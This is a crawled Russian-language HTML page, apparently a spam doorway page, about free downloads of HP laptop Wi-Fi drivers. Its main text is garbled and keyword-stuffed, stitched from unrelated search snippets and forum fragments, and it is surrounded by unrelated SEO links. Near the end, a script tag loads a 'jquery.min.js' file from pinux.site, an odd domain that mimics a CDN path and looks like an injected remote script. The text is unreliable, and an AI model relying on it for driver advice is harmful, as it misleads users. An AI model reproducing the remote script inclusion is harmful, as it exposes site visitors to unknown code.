

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-skachat-drayver-na-vay-fay-hp.html
body_size: 3179
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвер на вай фай hp - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвер на вай фай hp</h2>
                            </header>
                            <p>Теперь, что делать дальше посмотрите на примере HP Pavilion g6-1a01– вставляем название в поисковую строку и нажимаем на строку перейти. Видео — Как включить вай фай на ноутбуке hp и установить драйвера на Wi-Fi Проверка подключения к интернету Нам понадобится обновление драйверов до актуальных и проверка подключения к сети. 04/09/2017 · Я драйвер вай фай на Драйвер беспроводных сетевых устройств Wi Fi Intel Web search results. ArrayArray HP Pavilion g6 Series Atheros. hp драйвера на вай фай Оф. сайт НР к вашим услугам ,коли не хотите уточнять вопрос свой. помогите сканер HP PhotsmartC4380 даю команду печать не реагирует на команду до недавно работал безотказно  Переустанови драйвера Бывает. Скачать драйвер адаптера вай фай для ноутбуков hp Уважаемый посетитель, по ссылке выше можно скачать Драйвера на Вай Фай для ноутбука. Где найти и как бесплатно скачать драйвер Вай-Фай для Windows 7/10, инструкция по поиску и установке драйверов Wi-Fi на ноутбуки Asus, HP, Lenovo На нашем ресурсе вы сможете максимально быстро скачать драйвер WiFi HP. Однако прежде чем скачать драйвер бесплатно, нужно предварительно. Если вы обзавелись на своем ноутбуке hp pavilion, probook, compaq, g6, dv6, g7, dv7, g62, 630, 625, 620, 655, 635, 250 g3, 4535s, 4530s. 
Скачать Беспроводная сеть Драйвер для Ralink 802.11 b/g/n WiFi адаптеров на HP 650 series. Скачать бесплатно для ноутбука HP 650 series. На нашем ресурсе вы сможете максимально быстро скачать драйвер WiFi HP. проще всего скачать бесплатные драйвера для Windows 7, 8 (x32/x64), XP, Vista. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-sputnik-mayl-ru-udalit.html">Спутник майл ру удалить</a></li>
                                <li><a href="y6j72-dll-biblioteka-dlya-windows-vista.html">Dll библиотека для windows vista</a></li>
                                <li><a href="y6j72-kak-sostavit-dogovor-kupli-prodazhi-samomu.html">Как составить договор купли продажи самому</a></li>
                                <li><a href="y6j72-inspektor-kuper.html">Инспектор купер</a></li>
                                <li><a href="y6j72-shema-moschnogo-metalloiskatelya-na-k561la7.html">Схема мощного металлоискателя на к561ла7</a></li>
                                <li><a href="y6j72-aktery-suchya-voyna.html">Актеры сучья война</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Драйвера для сетевой карты и Wi-Fi.</li>
<li>Установка драйверов и утилит</li>
<li>Как настроить WiFi в Windows.</li>
<li>Как подключить принтер Canon к ноутбуку, компьютеру через.</li>
<li>Аварийное восстановление BIOS на ноутбуке HP630 — IT-блог.</li>
<li>Как раздать WiFi с ноутбука - раздача wifi с ноутбука.</li>
<li>Ubuntu Portable Remix - прямо в Windows! - Ubuntu Linux.</li>
<li>Не работает Wi-Fi на ноутбуке.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>Bluetooth в Windows 7 не находит устройства.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-gonchie-torrent-besplatno.html">Гончие торрент бесплатно</a></li>
                                            <li><a href="y6j72-rekaveri-cwm-na-android.html">Рекавери cwm на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-blank-dogovora-kupli-prodazhi-avto-2014.html">Скачать бланк договора купли продажи авто 2014</a></li>
                                            <li><a href="y6j72-skachat-muzyku-besplatno-loc-dog-narisuy-lyubov.html">Скачать музыку бесплатно loc dog нарисуй любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-raspisanie-otklyucheniya-sveta-v-slavyanske.html">Расписание отключения света в славянске</a></li>
                                            <li><a href="y6j72-dievskiy-malysheva-teoreticheskaya-mehanika-sbornik-zadach-reshebnik.html">Диевский малышева теоретическая механика сборник задач решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-onlayn-film-konstantin-cherez-torrent.html">Скачать онлайн фильм константин через торрент</a></li>
                                            <li><a href="y6j72-shtatnoe-raspisanie-forma-t-3-kak-zapolnit.html">Штатное расписание форма т 3 как заполнить</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
